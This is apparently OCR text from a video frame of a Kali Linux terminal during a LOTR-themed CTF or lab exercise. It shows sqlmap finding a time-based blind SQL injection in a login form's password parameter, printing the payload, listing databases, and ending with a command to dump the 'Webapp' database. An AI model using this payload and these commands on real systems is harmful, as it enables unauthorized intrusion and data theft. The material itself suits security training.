 Burp Suite Community E...
LOTR Login! - Mozilla Fi...
root@kali: /home/kali/D...
15:10
root@kali: /home/kali/Downloads
File Actions Edit View Help
root@kali: /home/kali/Downloads ×
root@kali: /home/kali/Downloads ×
[*] starting @ 11:09:40 /2021-08-05/
[11:09:40] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=m99htargou4...k9eujcjpp5'). Do you want to use those [Y/n] Y
[11:09:40] [INFO] searching for forms
[#1] form:
to the Gates of Mordor
POST http://192.168.21.142:1337/978345210/index.php
POST data: username=&password=&submit=%20Login%20
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: username=&password=&submit=%20Login%20] (Warning: blank fields detected): username=&password=&submit= Login
do you want to fill blank fields with random values? [Y/n] Y
it appears that provided value for POST parameter 'submit' has boundaries. Do you want to inject inside? (' Login* ') [y/N] N
[11:09:40] [INFO] resuming back-end DBMS 'mysql'
[11:09:40] [INFO] using '/root/.local/share/sqlmap/output/results-08052021_1109am.csv' as the CSV results file in multiple targets mode
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: password (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=owBY&password=' AND (SELECT 5302 FROM (SELECT(SLEEP(5)))JJrJ)-- LXbw&submit= Login
---
do you want to exploit this SQL injection? [Y/n] Y
[11:09:40] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.0.12
[11:09:40] [INFO] fetching database names
[11:09:40] [INFO] fetching number of databases
multi-threading is considered unsafe in time-based data retrieval. Are you sure of your choice (breaking warranty) [y/N] N
[11:09:40] [INFO] resumed: 4
[11:09:40] [INFO] resumed: information_schema
[11:09:40] [INFO] resumed: Webapp
[11:09:40] [INFO] resumed: mysql
[11:09:40] [INFO] resumed: performance_schema
available databases [4]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] Webapp
[11:09:40] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/root/.local/share/sqlmap/output/results-0
[*] ending @ 11:09:40 /2021-08-05/
(root💀kali)-[/home/kali/Downloads]
# sqlmap -u 'http://192.168.21.142:1337/978345210/index.php' --forms --dbs --risk 3 --level 5 --threads=4 --batch -D Webapp --dump